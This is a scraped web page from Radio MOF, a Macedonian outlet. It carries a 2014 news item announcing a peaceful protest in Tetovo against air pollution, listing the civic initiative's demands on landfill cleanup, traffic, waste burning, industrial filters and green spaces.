<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Протестен марш поради загадувањето на Тетово</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-40059" class="post-40059 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Протестен марш поради загадувањето на Тетово		</h1>

			<div class="featured">
						
				<a href="" title="Протестен марш поради загадувањето на Тетово" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/protesten-marsh-poradi-zagaduvaneto-na-tetovo/#comments" class="comments"><i class="fa fa-comments-o"></i> 3</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/admin/" title="Posts by Радио МОФ" rel="author">Радио МОФ</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2014-03-11T13:07:58+01:00" itemprop="datePublished">11/03/2014 - 13:07</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Граѓанската иницијатива „Заедно против загадувањето на Тетово“ заедно со граѓаните, екологистите и активистите од овој град, во четврток (13 март) во 5 до 12 часот ќе одржат мирен протестен собир на градскиот плоштад во Тетово.</p>
<p style="text-align: center;"><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/03/protest.jpg"><img loading="lazy" class="aligncenter  wp-image-40060" alt="Протестен марш поради загадувањето на Тетово" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/03/protest.jpg" width="585" height="350" /></a></p>
<p><a href="https://www.facebook.com/events/663892076990378/?ref_dashboard_filter=upcoming" target="_blank">Барањата </a>на граѓанската иницијатива се:</p>
<p>-Да се преземат итни мерки за чистење на градската депонија.<br />
-Да се запре движењето на возилата во градот на одреден временски период и денови, да се користи бесплатен градски превоз.<br />
-Да се забрани горење на различниот отпад како што е пластиката, гумата и други отпадоци кои ги создаваат домаќинствата. Да се спречи палењето на јавниот отпад од градските населби.<br />
-Инспекциските служби да наметнат поставување на филтри на поголемите индустриски капацитети кои го загадуваат воздухот.<br />
-Да се изградат паркови и зелени површини за рекреација и посебни патеки за велосипедизам.</p>
<p>Според неколку месечните мерења на квалитетот на воздухот, Тетово е град со најзагаден воздух во Македонија, истакнуваат од иницијативата <b>„Заедно против загадувањето на Тетово“</b> во која учествуваат Младински образовен форум, Друштво на екологисти – Тетово, Младинска Алијанса и ЛГБТ Јунајтед Македонија. Своите активности оваа Иницијатива ги реализира во општините: Тетово, Брвеница, Боговиње, Желино, Теарце и Јегуновце.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD+%D0%BC%D0%B0%D1%80%D1%88+%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE: https://www.radiomof.mk/?p=40059 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=40059" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=40059" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=40059&title=Протестен марш поради загадувањето на Тетово" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F&amp;name=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD+%D0%BC%D0%B0%D1%80%D1%88+%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8+%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9F%D1%80%D0%BE%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D1%88%20%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B7%D0%B0%D0%B3%D0%B0%D0%B4%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%A2%D0%B5%D1%82%D0%BE%D0%B2%D0%BE&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fprotesten-marsh-poradi-zagaduvaneto-na-tetovo%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/protesten-marsh-poradi-zagaduvaneto-na-tetovo/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" rel="bookmark"><img width="150" height="73" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-150x73.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-300x147.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-768x375.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1536x751.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2.jpg 2029w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски" rel="bookmark"><img width="150" height="104" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-150x104.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-300x208.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-768x532.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253.jpg 1367w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Почина поетот, писател и преведувач Тихомир Јанчовски</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-red-vo-obrazovanieto-kje-stavime-so-optimizacija-na-uchilishnata-mrezha-ednosmenska-nastava-i-prodolzhen-prestoj-vo-uchilishte/" title="Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште" rel="bookmark"><img width="150" height="97" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-150x97.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-300x195.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-768x498.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222-214x140.jpg 214w, https://www.radiomof.mk/wp-content/uploads/2026/01/Vesna-Janevska-foto-MON-1222.jpg 1087w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Ред во образованието ќе ставиме со оптимизација на училишната мрежа, едносменска настава и продолжен престој во училиште</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-protesten-marsh-od-vlada-do-ministerstvo-za-zhivotna-sredina/" title="Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-2048x1362.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0123-scaled-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира протестен марш од Влада до Министерство за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-300x173.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-768x443.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/02/Alembik-2-e1769950525700-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-02-01T14:01:57+01:00">01/02/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/muzichkite-alhemichari-alembik-go-objavija-svojot-vtor-album-bez-nikogo-da-udrish/" title="Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“">
							Музичките алхемичари „Алембик“ го објавија својот втор албум „Без никого да удриш“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/protesten-mars-10-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T22:01:59+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-preku-protest-pobara-nivnite-baranja-da-se-vmetnat-vo-novata-a-integrirana-dozvola-na-cementarata/" title="Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата">
							Стоп за Усје преку протест побара нивните барања да се вметнат во новата А-интегрирана дозвола на Цементарата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:41:13+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-bezbednosta-na-novinarite-ni-e-vrven-prioritet-vo-tek-e-formiranje-nacionalen-komitet-za-zashtita-na-novinari/" title="МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари">
							МВР: Безбедноста на новинарите ни е врвен приоритет, во тек е формирање Национален комитет за заштита на новинари</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/1-1-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-31T09:09:58+01:00">31/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-organizacii-vklucheni-vo-gradenje-regionalen-sistem-za-upravuvanje-so-otpad/" title="Граѓански организации вклучени во градење Регионален систем за управување со отпад">
							Граѓански организации вклучени во градење Регионален систем за управување со отпад</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Tihomir-Jancovski-e1769793855253-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Почина поетот, писател и преведувач Тихомир Јанчовски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-30T18:24:53+01:00">30/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/pochina-poetot-pisatel-i-preveduvach-tihomir-janchovski/" title="Почина поетот, писател и преведувач Тихомир Јанчовски">
							Почина поетот, писател и преведувач Тихомир Јанчовски</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
